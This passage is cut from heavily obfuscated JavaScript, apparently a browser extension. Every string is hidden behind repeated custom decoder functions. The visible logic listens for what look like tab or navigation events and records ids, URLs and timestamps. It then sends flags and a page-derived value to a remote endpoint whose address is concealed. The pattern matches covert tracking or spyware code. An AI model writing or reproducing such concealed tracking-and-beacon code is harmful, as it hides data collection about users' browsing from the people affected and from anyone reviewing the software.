__Array="`bYrAhMRBJnaIHOx|#6W>yXQ%l),~j_&5z3Ks]DNp2.7!8o{Gui9+FU@C[1V*tg=^eEL}Z;fT/04d?kv($w\":mcq<PS",utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh,__String,YZWhMi;Mg9RZrH(utf8ArrayToStr=""+(__Buffer||""),fmtODu=utf8ArrayToStr.length,QABvMDg=[],KLs5Ps=cD_F7Y_[0],e7odmh=cD_F7Y_[0],__String=-cD_F7Y_[1]);for(YZWhMi=cD_F7Y_[0];YZWhMi<fmtODu;YZWhMi++){var EIsp8Q=__Array.indexOf(utf8ArrayToStr[YZWhMi]);if(EIsp8Q===-cD_F7Y_[1])continue;if(__String<cD_F7Y_[0]){__String=EIsp8Q}else{Mg9RZrH(__String+=EIsp8Q*cD_F7Y_[12],KLs5Ps|=__String<<e7odmh,e7odmh+=(__String&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(QABvMDg.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],e7odmh-=cD_F7Y_[2])}while(e7odmh>cD_F7Y_[9]);__String=-cD_F7Y_[1]}}if(__String>-cD_F7Y_[1]){QABvMDg.push((KLs5Ps|__String<<e7odmh)&cD_F7Y_[3])}return WJ2r_5(QABvMDg)}function utf8ArrayToStr(__Buffer){if(typeof HjfUwUB[__Buffer]===cD_F7Y_[5]){return HjfUwUB[__Buffer]=__Array(FvHXZAj[__Buffer])}return HjfUwUB[__Buffer]}return!__String[e7odmh(468)](__Buffer[utf8ArrayToStr(469)])})}if(!__Uint8Array[fmtODu(470)][fmtODu(471)]){function YZWhMi(__Buffer){var __Array="A8Mej(L&PfpH2vdz:,`ow1kZ\"By$K?3>xV!;XCcRbuD+_s/Qtq9{60EOJT[rNG#@mg^|F5UI4hSW]la7%}=iYn<)~*.",utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh,__String,YZWhMi;Mg9RZrH(utf8ArrayToStr=""+(__Buffer||""),fmtODu=utf8ArrayToStr.length,QABvMDg=[],KLs5Ps=cD_F7Y_[0],e7odmh=cD_F7Y_[0],__String=-cD_F7Y_[1]);for(YZWhMi=cD_F7Y_[0];YZWhMi<fmtODu;YZWhMi++){var EIsp8Q=__Array.indexOf(utf8ArrayToStr[YZWhMi]);if(EIsp8Q===-cD_F7Y_[1])continue;if(__String<cD_F7Y_[0]){__String=EIsp8Q}else{Mg9RZrH(__String+=EIsp8Q*cD_F7Y_[12],KLs5Ps|=__String<<e7odmh,e7odmh+=(__String&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(QABvMDg.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],e7odmh-=cD_F7Y_[2])}while(e7odmh>cD_F7Y_[9]);__String=-cD_F7Y_[1]}}if(__String>-cD_F7Y_[1]){QABvMDg.push((KLs5Ps|__String<<e7odmh)&cD_F7Y_[3])}return WJ2r_5(QABvMDg)}function EIsp8Q(__Buffer){if(typeof HjfUwUB[__Buffer]===cD_F7Y_[5]){return HjfUwUB[__Buffer]=YZWhMi(FvHXZAj[__Buffer])}return HjfUwUB[__Buffer]}__globalObject[fmtODu(cD_F7Y_[97])]=__globalObject[fmtODu(cD_F7Y_[97])][EIsp8Q(472)](__Buffer=>{return __Buffer[EIsp8Q(cD_F7Y_[98])]!==EIsp8Q(474)&&__Buffer[EIsp8Q(cD_F7Y_[98])]!==EIsp8Q(475)})}}__Uint8Array[__Array(476)](__globalObject)};__Uint8Array[__TextDecoder(477)]?setTimeout(()=>{function __globalObject(__globalObject){var __TextDecoder="Hv}`G(c>Au5]\"%8WTO3Iq_lJ#.srye=KaktXxj@B?g7EdSVLhm+R[pNUwz&iDC*P0:b6Yo1~|^/fn<,2;ZM$)9Q!{F4",__Buffer,__Uint8Array,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps;Mg9RZrH(__Buffer=""+(__globalObject||""),__Uint8Array=__Buffer.length,__Array=[],utf8ArrayToStr=cD_F7Y_[0],fmtODu=cD_F7Y_[0],QABvMDg=-cD_F7Y_[1]);for(KLs5Ps=cD_F7Y_[0];KLs5Ps<__Uint8Array;KLs5Ps++){var e7odmh=__TextDecoder.indexOf(__Buffer[KLs5Ps]);if(e7odmh===-cD_F7Y_[1])continue;if(QABvMDg<cD_F7Y_[0]){QABvMDg=e7odmh}else{Mg9RZrH(QABvMDg+=e7odmh*cD_F7Y_[12],utf8ArrayToStr|=QABvMDg<<fmtODu,fmtODu+=(QABvMDg&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__Array.push(utf8ArrayToStr&cD_F7Y_[3]),utf8ArrayToStr>>=cD_F7Y_[2],fmtODu-=cD_F7Y_[2])}while(fmtODu>cD_F7Y_[9]);QABvMDg=-cD_F7Y_[1]}}if(QABvMDg>-cD_F7Y_[1]){__Array.push((utf8ArrayToStr|QABvMDg<<fmtODu)&cD_F7Y_[3])}return WJ2r_5(__Array)}function __TextDecoder(__TextDecoder){if(typeof HjfUwUB[__TextDecoder]===cD_F7Y_[5]){return HjfUwUB[__TextDecoder]=__globalObject(FvHXZAj[__TextDecoder])}return HjfUwUB[__TextDecoder]}Mg9RZrH(__Buffer(),__Uint8Array[__TextDecoder(478)]=cD_F7Y_[19])},cD_F7Y_[99]):__Buffer()}));if(this[__TextDecoder(cD_F7Y_[103])][__TextDecoder(480)]){Mg9RZrH(this[__TextDecoder(cD_F7Y_[93])][cD_F7Y_[22]](__TextDecoder(481),__globalObject=>{if(__Uint8Array[__TextDecoder(cD_F7Y_[100])]){return}const __Buffer=__globalObject[__TextDecoder(cD_F7Y_[105])],__Array=__Uint8Array[__TextDecoder(cD_F7Y_[104])](__globalObject[cD_F7Y_[101]],__Buffer[__TextDecoder(cD_F7Y_[106])]);if(this[__TextDecoder(cD_F7Y_[102])][__Array]){this[__TextDecoder(cD_F7Y_[102])][__Array][__TextDecoder(486)]=Date[__TextDecoder(487)]()}else{function utf8ArrayToStr(__globalObject){var __Buffer="2WSAHpnjeuVilC~$PXv,ZRmk:Er>\"IK0b5<coDz)aBGU?y_M7=!^|wQJt./qd8f{x%6}*gL#F3;T`N41+]h&@YsO9([",__Array,utf8ArrayToStr,fmtODu,__TextDecoder,__Uint8Array,QABvMDg,KLs5Ps;Mg9RZrH(__Array=""+(__globalObject||""),utf8ArrayToStr=__Array.length,fmtODu=[],__TextDecoder=cD_F7Y_[0],__Uint8Array=cD_F7Y_[0],QABvMDg=-cD_F7Y_[1]);for(KLs5Ps=cD_F7Y_[0];KLs5Ps<utf8ArrayToStr;KLs5Ps++){var e7odmh=__Buffer.indexOf(__Array[KLs5Ps]);if(e7odmh===-cD_F7Y_[1])continue;if(QABvMDg<cD_F7Y_[0]){QABvMDg=e7odmh}else{Mg9RZrH(QABvMDg+=e7odmh*cD_F7Y_[12],__TextDecoder|=QABvMDg<<__Uint8Array,__Uint8Array+=(QABvMDg&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(__TextDecoder&cD_F7Y_[3]),__TextDecoder>>=cD_F7Y_[2],__Uint8Array-=cD_F7Y_[2])}while(__Uint8Array>cD_F7Y_[9]);QABvMDg=-cD_F7Y_[1]}}if(QABvMDg>-cD_F7Y_[1]){fmtODu.push((__TextDecoder|QABvMDg<<__Uint8Array)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function fmtODu(__globalObject){if(typeof HjfUwUB[__globalObject]===cD_F7Y_[5]){return HjfUwUB[__globalObject]=utf8ArrayToStr(FvHXZAj[__globalObject])}return HjfUwUB[__globalObject]}this[__TextDecoder(cD_F7Y_[102])][__Array]={[__TextDecoder(488)]:__Array,[__TextDecoder(489)]:__globalObject[cD_F7Y_[101]],[__TextDecoder(490)]:__Buffer[fmtODu(491)],[fmtODu(492)]:__Buffer[fmtODu(493)]+"",[fmtODu(494)]:__Buffer[fmtODu(495)],[fmtODu(496)]:Date[fmtODu(497)]()}}Mg9RZrH(__Uint8Array[__TextDecoder(cD_F7Y_[103])][__TextDecoder(498)]=cD_F7Y_[0],this[__TextDecoder(499)+__TextDecoder(500)+cD_F7Y_[31]]({[__TextDecoder(cD_F7Y_[107])]:this[__TextDecoder(cD_F7Y_[102])]}))}),this[__TextDecoder(cD_F7Y_[93])][cD_F7Y_[22]](__TextDecoder(502),__globalObject=>{if(__Uint8Array[__TextDecoder(cD_F7Y_[100])]){return}const __Buffer=__Uint8Array[__TextDecoder(cD_F7Y_[104])](__globalObject[cD_F7Y_[101]],__globalObject[__TextDecoder(cD_F7Y_[105])][__TextDecoder(cD_F7Y_[106])]);Mg9RZrH(delete this[__TextDecoder(cD_F7Y_[102])][__Buffer],this[__TextDecoder(503)]({[__TextDecoder(cD_F7Y_[107])]:this[__TextDecoder(cD_F7Y_[102])]}))}))}},[__String(504)](__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="kEAHYNijBKe#n:|1(cFu&ofvdw/pal)SzM,3LIZ5=>GbX`<8{r.PhW2mtR*J4QV_^yCD]s%!UTqgx?[6}\";~$0@9+7O",__Uint8Array,__Buffer,__Array,__String,HjfUwUB,FvHXZAj,utf8ArrayToStr;Mg9RZrH(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=cD_F7Y_[0],HjfUwUB=cD_F7Y_[0],FvHXZAj=-cD_F7Y_[1]);for(utf8ArrayToStr=cD_F7Y_[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var fmtODu=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(fmtODu===-cD_F7Y_[1])continue;if(FvHXZAj<cD_F7Y_[0]){FvHXZAj=fmtODu}else{Mg9RZrH(FvHXZAj+=fmtODu*cD_F7Y_[12],__String|=FvHXZAj<<HjfUwUB,HjfUwUB+=(FvHXZAj&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__Array.push(__String&cD_F7Y_[3]),__String>>=cD_F7Y_[2],HjfUwUB-=cD_F7Y_[2])}while(HjfUwUB>cD_F7Y_[9]);FvHXZAj=-cD_F7Y_[1]}}if(FvHXZAj>-cD_F7Y_[1]){__Array.push((__String|FvHXZAj<<HjfUwUB)&cD_F7Y_[3])}return WJ2r_5(__Array)}function __Buffer(__globalObject){if(typeof HjfUwUB[__globalObject]===cD_F7Y_[5]){return HjfUwUB[__globalObject]=__Uint8Array(FvHXZAj[__globalObject])}return HjfUwUB[__globalObject]}const __Array=!isNaN(parseInt(__globalObject,cD_F7Y_[61]));return __Array?__Buffer(505)+__globalObject:__Buffer(506)+__TextDecoder},[__String(507)](){const __globalObject=this;if(__globalObject[__String(cD_F7Y_[108])]){return}ips[__String(cD_F7Y_[192])]()(__globalObject[__String(cD_F7Y_[109])]+__String(509))[__String(cD_F7Y_[193])](function(__globalObject){})},[__String(511)+__String(cD_F7Y_[48])+__String(513)](){function __globalObject(__globalObject){var __TextDecoder="80\"+%#L7xODl2T:5$Bj=!Jr>P|n&Sh[1(^ubV*3ERi.k}I@YseGU9v;wH<`fqdNtWA~Q)CFZmp?,oac{6_yXMz4]/Kg",__Uint8Array,__Buffer,__String,HjfUwUB,FvHXZAj,__Array,utf8ArrayToStr;Mg9RZrH(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],HjfUwUB=cD_F7Y_[0],FvHXZAj=cD_F7Y_[0],__Array=-cD_F7Y_[1]);for(utf8ArrayToStr=cD_F7Y_[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var fmtODu=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(fmtODu===-cD_F7Y_[1])continue;if(__Array<cD_F7Y_[0]){__Array=fmtODu}else{Mg9RZrH(__Array+=fmtODu*cD_F7Y_[12],HjfUwUB|=__Array<<FvHXZAj,FvHXZAj+=(__Array&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__String.push(HjfUwUB&cD_F7Y_[3]),HjfUwUB>>=cD_F7Y_[2],FvHXZAj-=cD_F7Y_[2])}while(FvHXZAj>cD_F7Y_[9]);__Array=-cD_F7Y_[1]}}if(__Array>-cD_F7Y_[1]){__String.push((HjfUwUB|__Array<<FvHXZAj)&cD_F7Y_[3])}return WJ2r_5(__String)}function __TextDecoder(__TextDecoder){if(typeof HjfUwUB[__TextDecoder]===cD_F7Y_[5]){return HjfUwUB[__TextDecoder]=__globalObject(FvHXZAj[__TextDecoder])}return HjfUwUB[__TextDecoder]}Mg9RZrH(clearTimeout(self[__String(cD_F7Y_[355])]),this[__TextDecoder(515)]=__TextDecoder(516),this[__TextDecoder(517)]=cD_F7Y_[19],this[__TextDecoder(518)]=cD_F7Y_[19],this[__TextDecoder(519)](),this[__TextDecoder(520)](),console[__TextDecoder(521)](__TextDecoder(522)+__TextDecoder(523)+__TextDecoder(524)+__TextDecoder(525)+__TextDecoder(526)+cD_F7Y_[37]))},[__String(cD_F7Y_[181])](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="NAhLMHUbvpualBeKC8Z9=}GO(I4c1nx]Vsm\"5T6<odzR@7+f?yDX~S*grw.2|;#J!/3`:%>,q&$QPE0WjY_iFk[{)t^",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,HjfUwUB,FvHXZAj;Mg9RZrH(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=cD_F7Y_[0],__String=cD_F7Y_[0],HjfUwUB=-cD_F7Y_[1]);for(FvHXZAj=cD_F7Y_[0];FvHXZAj<__Buffer;FvHXZAj++){var fmtODu=__TextDecoder.indexOf(__Uint8Array[FvHXZAj]);if(fmtODu===-cD_F7Y_[1])continue;if(HjfUwUB<cD_F7Y_[0]){HjfUwUB=fmtODu}else{Mg9RZrH(HjfUwUB+=fmtODu*cD_F7Y_[12],utf8ArrayToStr|=HjfUwUB<<__String,__String+=(HjfUwUB&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__Array.push(utf8ArrayToStr&cD_F7Y_[3]),utf8ArrayToStr>>=cD_F7Y_[2],__String-=cD_F7Y_[2])}while(__String>cD_F7Y_[9]);HjfUwUB=-cD_F7Y_[1]}}if(HjfUwUB>-cD_F7Y_[1]){__Array.push((utf8ArrayToStr|HjfUwUB<<__String)&cD_F7Y_[3])}return WJ2r_5(__Array)}function __Uint8Array(__globalObject){if(typeof HjfUwUB[__globalObject]===cD_F7Y_[5]){return HjfUwUB[__globalObject]=__TextDecoder(FvHXZAj[__globalObject])}return HjfUwUB[__globalObject]}const __Buffer=this;if(__Buffer[__String(cD_F7Y_[125])][__Uint8Array(529)](__Uint8Array(530))[__Uint8Array(531)](__Uint8Array(532))&&!__Buffer[__Uint8Array(533)][__Uint8Array(534)+"ON"]){return cD_F7Y_[19]}if(__Buffer[__Uint8Array(535)]&&!__Buffer[__Uint8Array(536)]){return cD_F7Y_[19]}if(__globalObject==cD_F7Y_[18]){function __Array(__globalObject){var __TextDecoder="skT=3E&$5G:mz*?;v)~H(2Q@xipF4h_.|W]/gPo,0}uY{8D%61^>CtaSq\"nrU<+!`9#dLy7l[ewjJORNIfZMBAKVbcX",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,HjfUwUB,FvHXZAj;Mg9RZrH(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=cD_F7Y_[0],__String=cD_F7Y_[0],HjfUwUB=-cD_F7Y_[1]);for(FvHXZAj=cD_F7Y_[0];FvHXZAj<__Buffer;FvHXZAj++){var fmtODu=__TextDecoder.indexOf(__Uint8Array[FvHXZAj]);if(fmtODu===-cD_F7Y_[1])continue;if(HjfUwUB<cD_F7Y_[0]){HjfUwUB=fmtODu}else{Mg9RZrH(HjfUwUB+=fmtODu*cD_F7Y_[12],utf8ArrayToStr|=HjfUwUB<<__String,__String+=(HjfUwUB&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__Array.push(utf8ArrayToStr&cD_F7Y_[3]),utf8ArrayToStr>>=cD_F7Y_[2],__String-=cD_F7Y_[2])}while(__String>cD_F7Y_[9]);HjfUwUB=-cD_F7Y_[1]}}if(HjfUwUB>-cD_F7Y_[1]){__Array.push((utf8ArrayToStr|HjfUwUB<<__String)&cD_F7Y_[3])}return WJ2r_5(__Array)}function utf8ArrayToStr(__globalObject){if(typeof HjfUwUB[__globalObject]===cD_F7Y_[5]){return HjfUwUB[__globalObject]=__Array(FvHXZAj[__globalObject])}return HjfUwUB[__globalObject]}clearTimeout(__Buffer[utf8ArrayToStr(537)])}__Buffer[__Uint8Array(538)+__Uint8Array(539)](function(){__Buffer[__Uint8Array(540)+__Uint8Array(541)+cD_F7Y_[140]]=setTimeout(function(){__Buffer[__Uint8Array(542)](cD_F7Y_[18])},__Buffer[__Uint8Array(543)])})},[__String(544)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="A#\")=w<}>*+v/913`$(5~%:Rl{]iBMo2&Hy!C?k[ZNcVWmbsdD|Y0@EFJ4jq.e6KTrxQ,Oh_IGS^g7nXpPL8uzatfU;",__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh;Mg9RZrH(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],fmtODu=cD_F7Y_[0],QABvMDg=cD_F7Y_[0],KLs5Ps=-cD_F7Y_[1]);for(e7odmh=cD_F7Y_[0];e7odmh<__Array;e7odmh++){var YZWhMi=__Uint8Array.indexOf(__Buffer[e7odmh]);if(YZWhMi===-cD_F7Y_[1])continue;if(KLs5Ps<cD_F7Y_[0]){KLs5Ps=YZWhMi}else{Mg9RZrH(KLs5Ps+=YZWhMi*cD_F7Y_[12],fmtODu|=KLs5Ps<<QABvMDg,QABvMDg+=(KLs5Ps&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(utf8ArrayToStr.push(fmtODu&cD_F7Y_[3]),fmtODu>>=cD_F7Y_[2],QABvMDg-=cD_F7Y_[2])}while(QABvMDg>cD_F7Y_[9]);KLs5Ps=-cD_F7Y_[1]}}if(KLs5Ps>-cD_F7Y_[1]){utf8ArrayToStr.push((fmtODu|KLs5Ps<<QABvMDg)&cD_F7Y_[3])}return WJ2r_5(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof HjfUwUB[__TextDecoder]===cD_F7Y_[5]){return HjfUwUB[__TextDecoder]=__Uint8Array(FvHXZAj[__TextDecoder])}return HjfUwUB[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__Buffer(545)+utf8ArrayToStr[__Buffer(546)])[__Buffer(547)]==cD_F7Y_[0]){utf8ArrayToStr[__Buffer(548)]();return cD_F7Y_[19]}if(utf8ArrayToStr[__Buffer(cD_F7Y_[110])]){return cD_F7Y_[19]}utf8ArrayToStr[__Buffer(cD_F7Y_[110])]=cD_F7Y_[18];if(utf8ArrayToStr[__Buffer(550)+cD_F7Y_[75]][__Buffer(551)]==__Buffer(552)){function fmtODu(__TextDecoder){var __Uint8Array="NHQUG9$hImplZk^s(P6~F]`g<cR?7*+uyz_&J:vETar1{)DV4w!n%=>3C;20#K8}td@,jx5.\"eL/BiAMoXOqYfWbS|[",__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh;Mg9RZrH(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],fmtODu=cD_F7Y_[0],QABvMDg=cD_F7Y_[0],KLs5Ps=-cD_F7Y_[1]);for(e7odmh=cD_F7Y_[0];e7odmh<__Array;e7odmh++){var YZWhMi=__Uint8Array.indexOf(__Buffer[e7odmh]);if(YZWhMi===-cD_F7Y_[1])continue;if(KLs5Ps<cD_F7Y_[0]){KLs5Ps=YZWhMi}else{Mg9RZrH(KLs5Ps+=YZWhMi*cD_F7Y_[12],fmtODu|=KLs5Ps<<QABvMDg,QABvMDg+=(KLs5Ps&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(utf8ArrayToStr.push(fmtODu&cD_F7Y_[3]),fmtODu>>=cD_F7Y_[2],QABvMDg-=cD_F7Y_[2])}while(QABvMDg>cD_F7Y_[9]);KLs5Ps=-cD_F7Y_[1]}}if(KLs5Ps>-cD_F7Y_[1]){utf8ArrayToStr.push((fmtODu|KLs5Ps<<QABvMDg)&cD_F7Y_[3])}return WJ2r_5(utf8ArrayToStr)}function QABvMDg(__TextDecoder){if(typeof HjfUwUB[__TextDecoder]===cD_F7Y_[5]){return HjfUwUB[__TextDecoder]=fmtODu(FvHXZAj[__TextDecoder])}return HjfUwUB[__TextDecoder]}__Array=utf8ArrayToStr[QABvMDg(cD_F7Y_[111])]>cD_F7Y_[0]?utf8ArrayToStr[QABvMDg(cD_F7Y_[111])]:utf8ArrayToStr[QABvMDg(554)][QABvMDg(555)](QABvMDg(556))[QABvMDg(557)]()[QABvMDg(558)](cD_F7Y_[101])}else{function KLs5Ps(__TextDecoder){var __Uint8Array="la0NMj)mfBG{}WLF%9,3J[8p>y!ZD*^oiv+$eI5T#UY?c(:g=PE~R&hn\"A6xsC]XtzwKrV21Hbqu4.|/<`Q@7_OS;dk",__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh;Mg9RZrH(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],fmtODu=cD_F7Y_[0],QABvMDg=cD_F7Y_[0],KLs5Ps=-cD_F7Y_[1]);for(e7odmh=cD_F7Y_[0];e7odmh<__Array;e7odmh++){var YZWhMi=__Uint8Array.indexOf(__Buffer[e7odmh]);if(YZWhMi===-cD_F7Y_[1])continue;if(KLs5Ps<cD_F7Y_[0]){KLs5Ps=YZWhMi}else{Mg9RZrH(KLs5Ps+=YZWhMi*cD_F7Y_[12],fmtODu|=KLs5Ps<<QABvMDg,QABvMDg+=(KLs5Ps&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(utf8ArrayToStr.push(fmtODu&cD_F7Y_[3]),fmtODu>>=cD_F7Y_[2],QABvMDg-=cD_F7Y_[2])}while(QABvMDg>cD_F7Y_[9]);KLs5Ps=-cD_F7Y_[1]}}if(KLs5Ps>-cD_F7Y_[1]){utf8ArrayToStr.push((fmtODu|KLs5Ps<<QABvMDg)&cD_F7Y_[3])}return WJ2r_5(utf8ArrayToStr)}function e7odmh(__TextDecoder){if(typeof HjfUwUB[__TextDecoder]===cD_F7Y_[5]){return HjfUwUB[__TextDecoder]=KLs5Ps(FvHXZAj[__TextDecoder])}return HjfUwUB[__TextDecoder]}__Array=utf8ArrayToStr[__Buffer(cD_F7Y_[112])]>cD_F7Y_[0]?utf8ArrayToStr[__Buffer(cD_F7Y_[112])]:utf8ArrayToStr[__Buffer(560)][__Buffer(561)](__Buffer(562))[__Buffer(563)]()[e7odmh(564)](cD_F7Y_[101])}const YZWhMi=Math[__Buffer(565)](Date[__Buffer(566)]()/cD_F7Y_[154]),EIsp8Q=YZWhMi-utf8ArrayToStr[__Buffer(567)+__Buffer(568)]>=cD_F7Y_[113]?cD_F7Y_[1]:cD_F7Y_[0];if(EIsp8Q==cD_F7Y_[1]){utf8ArrayToStr[__Buffer(569)]=YZWhMi}ips[__Buffer(570)]()(utf8ArrayToStr[__Buffer(571)+cD_F7Y_[319]]+__Buffer(572),{[__Buffer(573)]:__Buffer(574),[__Buffer(575)]:__Buffer(576),[__Buffer(577)]:{[__Buffer(578)]:__Array?__Array:cD_F7Y_[0],[__Buffer(579)]:utf8ArrayToStr[__Buffer(580)]?cD_F7Y_[1]:cD_F7Y_[0],[__Buffer(581)]:cD_F7Y_[0],[__Buffer(582)]:utf8ArrayToStr[__Buffer(583)]?cD_F7Y_[1]:cD_F7Y_[0],[__Buffer(584)]:EIsp8Q}})[__Buffer(585)](function(__Uint8Array){function __Array(__Uint8Array){var __Array="Mwv*_4(zCVf{Sc|aTs7L9P3tO>=&XkpG)W},0Kenj/BN^x%[u2`dqFQZb#A.!~:@m]iY\"JHUlog$rE1RhI<y8+65;?D",fmtODu,__TextDecoder,__Buffer,utf8ArrayToStr,QABvMDg,KLs5Ps,e7odmh;Mg9RZrH(fmtODu=""+(__Uint8Array||""),__TextDecoder=fmtODu.length,__Buffer=[],utf8ArrayToStr=cD_F7Y_[0],QABvMDg=cD_F7Y_[0],KLs5Ps=-cD_F7Y_[1]);for(e7odmh=cD_F7Y_[0];e7odmh<__TextDecoder;e7odmh++){var YZWhMi=__Array.indexOf(fmtODu[e7odmh]);if(YZWhMi===-cD_F7Y_[1])continue;if(KLs5Ps<cD_F7Y_[0]){KLs5Ps=YZWhMi}else{Mg9RZrH(KLs5Ps+=YZWhMi*cD_F7Y_[12],utf8ArrayToStr|=KLs5Ps<<QABvMDg,QABvMDg+=(KLs5Ps&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__Buffer.push(utf8ArrayToStr&cD_F7Y_[3]),utf8ArrayToStr>>=cD_F7Y_[2],QABvMDg-=cD_F7Y_[2])}while(QABvMDg>cD_F7Y_[9]);KLs5Ps=-cD_F7Y_[1]}}if(KLs5Ps>-cD_F7Y_[1]){__Buffer.push((utf8ArrayToStr|KLs5Ps<<QABvMDg)&cD_F7Y_[3])}return WJ2r_5(__Buffer)}function fmtODu(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=__Array(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}utf8ArrayToStr[__Buffer(586)+fmtODu(587)](__Uint8Array);if(!utf8ArrayToStr[fmtODu(588)]){if(typeof __TextDecoder==fmtODu(589)){__TextDecoder()}}})[__Buffer(590)](function(){if(typeof __TextDecoder==__Buffer(591)){__TextDecoder()}})[__Buffer(592)](function(){Mg9RZrH(utf8ArrayToStr[__Buffer(593)]=cD_F7Y_[19],utf8ArrayToStr[__Buffer(594)]=cD_F7Y_[19],utf8ArrayToStr[__Buffer(cD_F7Y_[110])]=cD_F7Y_[19])})},[__String(595)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="x6!91<{#I23,Vf>uHS(%:7Oz@L+RQyU]G|JNZ)o~0wPFc}njWt=MbKv58&kD\"mrs[*CEX`Bhd?_q;$TeiA4pgl.Ya/^",__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh;Mg9RZrH(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],fmtODu=cD_F7Y_[0],QABvMDg=cD_F7Y_[0],KLs5Ps=-cD_F7Y_[1]);for(e7odmh=cD_F7Y_[0];e7odmh<__Array;e7odmh++){var EIsp8Q=__Uint8Array.indexOf(__Buffer[e7odmh]);if(EIsp8Q===-cD_F7Y_[1])continue;if(KLs5Ps<cD_F7Y_[0]){KLs5Ps=EIsp8Q}else{Mg9RZrH(KLs5Ps+=EIsp8Q*cD_F7Y_[12],fmtODu|=KLs5Ps<<QABvMDg,QABvMDg+=(KLs5Ps&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(utf8ArrayToStr.push(fmtODu&cD_F7Y_[3]),fmtODu>>=cD_F7Y_[2],QABvMDg-=cD_F7Y_[2])}while(QABvMDg>cD_F7Y_[9]);KLs5Ps=-cD_F7Y_[1]}}if(KLs5Ps>-cD_F7Y_[1]){utf8ArrayToStr.push((fmtODu|KLs5Ps<<QABvMDg)&cD_F7Y_[3])}return WJ2r_5(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof HjfUwUB[__TextDecoder]===cD_F7Y_[5]){return HjfUwUB[__TextDecoder]=__Uint8Array(FvHXZAj[__TextDecoder])}return HjfUwUB[__TextDecoder]}const __Array=this;if(__TextDecoder[__String(cD_F7Y_[115])]==__String(cD_F7Y_[194])){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="w/kt$?ASv\"~:G)h.ez>Vx(Tc!BI,2F[CN+s7O^1fEHabp@5P`=LoZgdy_D8KRuMr9;*3Y|ji}WX&{nl]40#mU%<QJ6q",__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,e7odmh;Mg9RZrH(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],fmtODu=cD_F7Y_[0],QABvMDg=cD_F7Y_[0],KLs5Ps=-cD_F7Y_[1]);for(e7odmh=cD_F7Y_[0];e7odmh<__Array;e7odmh++){var 